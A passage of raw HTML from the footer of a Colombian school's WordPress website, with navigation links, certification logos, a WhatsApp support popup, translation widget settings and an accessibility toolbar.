    <a class="breakdance-link bde-icon-list__item-wrapper" href="https://colegioeltriangulo.edu.co/manual-de-convivencia/" target="_self" data-type="url"  >

      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M160 96a96 96 0 1 1 192 0A96 96 0 1 1 160 96zm80 152V512l-48.4-24.2c-20.9-10.4-43.5-17-66.8-19.3l-96-9.6C12.5 457.2 0 443.5 0 427V224c0-17.7 14.3-32 32-32H62.3c63.6 0 125.6 19.6 177.7 56zm32 264V248c52.1-36.4 114.1-56 177.7-56H480c17.7 0 32 14.3 32 32V427c0 16.4-12.5 30.2-28.8 31.8l-96 9.6c-23.2 2.3-45.9 8.9-66.8 19.3L272 512z"/></svg>
      </span>
      <span class='bde-icon-list__text' >
      Manual de convivencia
      </span>
                  </a>

      
    </li>

  
              
    <li>
                      
            
            

    
    
    
    
    
    <a class="breakdance-link bde-icon-list__item-wrapper" href="https://colegioeltriangulo.edu.co/documentacion/" target="_self" data-type="url"  >

      
      <span class='bde-icon-list__icon'>
        <svg xmlns="http://www.w3.org/2000/svg" id="icon-newspaper" viewBox="0 0 32 32">
<path d="M28 8v-4h-28v22c0 1.105 0.895 2 2 2h27c1.657 0 3-1.343 3-3v-17h-4zM26 26h-24v-20h24v20zM4 10h20v2h-20zM16 14h8v2h-8zM16 18h8v2h-8zM16 22h6v2h-6zM4 14h10v10h-10z"/>
</svg>
      </span>
      <span class='bde-icon-list__text' >
      Documentación
      </span>
                  </a>

      
    </li>

  </ul>

</div>
</div><div class="bde-column-5562-124 bde-column">
  
  
	



<h3 class="bde-heading-5562-125 bde-heading">
Somos familia ICONTEC
</h3><div class="bde-gallery-5562-142 bde-gallery">


  










<div class="ee-gallery ee-gallery--default ee-gallery--grid ee-gallery--single ee-gallery--none ee-gallery-- ee-gallery--caption- ee-gallery--caption-none ee-gallery--ratio">
                  
      <div class="ee-gallery-item ee-gallery-item--image ee-gallery-item--single" href="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/icontec-afiliado.webp"  data-sub-html="<span></span>" data-category="1"                  data-lg-size="400-400"

      >
        <figure class="ee-gallery-item-figure">
                        <img class="breakdance-image-object" src="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/icontec-afiliado.webp" width="400" height="400" srcset="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/icontec-afiliado.webp 400w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/icontec-afiliado-300x300.webp 300w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/icontec-afiliado-150x150.webp 150w" sizes="(max-width: 400px) 100vw, 400px">
          
                  </figure>
      </div>

                
      <div class="ee-gallery-item ee-gallery-item--image ee-gallery-item--single" href="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/no-discriminacion.webp"  data-sub-html="<span></span>" data-category="1"                  data-lg-size="400-400"

      >
        <figure class="ee-gallery-item-figure">
                        <img class="breakdance-image-object" src="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/no-discriminacion.webp" width="400" height="400" srcset="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/no-discriminacion.webp 400w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/no-discriminacion-300x300.webp 300w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/no-discriminacion-150x150.webp 150w" sizes="(max-width: 400px) 100vw, 400px">
          
                  </figure>
      </div>

                
      <div class="ee-gallery-item ee-gallery-item--image ee-gallery-item--single" href="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iso9001.webp"  data-sub-html="<span></span>" data-category="1"                  data-lg-size="400-400"

      >
        <figure class="ee-gallery-item-figure">
                        <img class="breakdance-image-object" src="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iso9001.webp" width="400" height="400" srcset="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iso9001.webp 400w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iso9001-300x300.webp 300w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iso9001-150x150.webp 150w" sizes="(max-width: 400px) 100vw, 400px">
          
                  </figure>
      </div>

                
      <div class="ee-gallery-item ee-gallery-item--image ee-gallery-item--single" href="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iqnet.webp"  data-sub-html="<span></span>" data-category="1"                  data-lg-size="400-400"

      >
        <figure class="ee-gallery-item-figure">
                        <img class="breakdance-image-object" src="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iqnet.webp" width="400" height="400" srcset="https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iqnet.webp 400w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iqnet-300x300.webp 300w, https://colegioeltriangulo.edu.co/wp-content/uploads/2023/12/iqnet-150x150.webp 150w" sizes="(max-width: 400px) 100vw, 400px">
          
                  </figure>
      </div>

      
  </div>



</div>
</div></div></div>
</section><section class="bde-section-5562-122 bde-section">
  
  
	



<div class="section-container"><div class="bde-div-5562-145 bde-div">
  
  
	



<a class="bde-text-link-5562-146 bde-text-link breakdance-link" href="https://colegioeltriangulo.edu.co/la-corporacion/" target="_self" data-type="url">
  La Corporación

</a><a class="bde-text-link-5562-148 bde-text-link breakdance-link" href="https://colegioeltriangulo.edu.co/blog/" target="_self" data-type="url">
  Blog

</a><a class="bde-text-link-5562-147 bde-text-link breakdance-link" href="https://colegioeltriangulo.edu.co/preguntas-frecuentes/" target="_self" data-type="url">
  FAQ

</a><a class="bde-text-link-5562-149 bde-text-link breakdance-link" href="https://accounts.google.com/v3/signin/identifier?service=mail&amp;continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&amp;flowName=GlifWebSignIn&amp;flowEntry=AccountChooser&amp;ec=asw-gmail-globalnav-signin&amp;ddm=0" target="_blank" data-type="url">
  Extranet

</a><a class="bde-text-link-5562-151 bde-text-link breakdance-link" href="https://colegioeltriangulo.edu.co/contacto/" target="_self" data-type="url">
  PQR

</a><a class="bde-text-link-5562-150 bde-text-link breakdance-link" href="https://colegioeltriangulo.edu.co/contacto/" target="_blank" data-type="url">
  Contacto

</a>
</div><div class="bde-rich-text-5562-123 bde-rich-text breakdance-rich-text-styles">
<p>Copyright© 2025 Colegio El Triángulo. Diseñado por <a href="https://sistemasolympia.com/" data-type="link" data-id="https://sistemasolympia.com">Sistemas Olympia</a></p>
</div></div>
</section>        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/breakdance/plugin/themeless/themes/breakdance-zero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>

<div id="wws-layout-8" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws--bg-color wws--text-color wws-shadow">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper  wws-shadow">
				<div class="wws-popup__support">
					<div class="wws-popup__support-about wws--bg-color wws--text-color">
						Estamos en línea, pregúntanos y dispuestos a ayudarte.					</div>
				</div>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup support -->

			<!-- Popup support person -->
			<div class="wws-popup__support-person-container wws-shadow">

				
				<div class="wws-popup__support-person-wrapper">

				
							
								<div class="wws-popup__support-person">

									<a class="wws-popup__support-person-link wws-popup__send-btn"
										href="javascript:;"
										data-wws-number="573126136889"
										data-wws-pre-msg=""
										data-wws-name="Secretaría"
										data-wws-id="1"
										data-ga-analytics-label="Multi Person - Secretaría">
										<div class="wws-popup__support-person-img-wrapper">

																							<img class="wws-popup__support-person-img" src="https://colegioeltriangulo.edu.co/wp-content/uploads/2024/06/molinete2-1.webp" alt="//" width="54">
											
											<div class="wws-popup__support-person-available"></div>
										</div>
										<div class="wws-popup__support-person-info-wrapper">
											<div class="wws-popup__support-person-name">Secretaría</div>
											<div class="wws-popup__support-person-title">Coordinación de Atención al Usuario</div>
											<div class="wws-popup__support-person-status">Disponible</div>
										</div>
									</a>

								
								</div>

							
			</div>

			</div>
			<!-- .Popup support person -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->

	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws--bg-color wws--text-color wws-shadow">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hola ¿En qué podemos ayudarte?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" id="gt_widget_script_73017762-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['73017762'] = {"default_language":"es","languages":["es","en"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-73017762","alt_flags":{"en":"usa","es":"colombia"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_73017762-js-before
/* ]]> */
</script><script src="https://colegioeltriangulo.edu.co/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/universo/" data-gt-orig-domain="colegioeltriangulo.edu.co" data-gt-widget-id="73017762" defer></script><script type="text/javascript" id="gt_widget_script_67000360-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67000360'] = {"default_language":"es","languages":["es","en"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-67000360","alt_flags":{"en":"usa","es":"colombia"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_67000360-js-before
/* ]]> */
</script><script src="https://colegioeltriangulo.edu.co/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/universo/" data-gt-orig-domain="colegioeltriangulo.edu.co" data-gt-widget-id="67000360" defer></script><script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://colegioeltriangulo.edu.co/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://colegioeltriangulo.edu.co/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"573126136889","auto_popup":"no","auto_popup_time":"5","plugin_url":"https://colegioeltriangulo.edu.co/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"1279","current_page_url":"https://colegioeltriangulo.edu.co/universo/","popup_layout":"8","group_invitation_id":"XYZ12345678","admin_url":"https://colegioeltriangulo.edu.co/wp-admin/admin-ajax.php?ver=696827227c442","scroll_lenght":"","pre_defined_text":"%0A\r\nT\u00edtulo de la p\u00e1gina: Universo%0A\r\n URL: https://colegioeltriangulo.edu.co/universo/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress Support Using WhatsApp\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","whatsapp_web_api":"","version":"2.5.0","security_token":"b64011f8a7"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://colegioeltriangulo.edu.co/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=2.5.0" id="wws-public-script-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Ir al contenido</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Herramientas de accesibilidad" role="button">
					<span class="pojo-sr-only sr-only">Abrir barra de herramientas</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Herramientas de accesibilidad</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Herramientas de accesibilidad</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Disminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Disminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Escala de grises</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Escala de grises</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
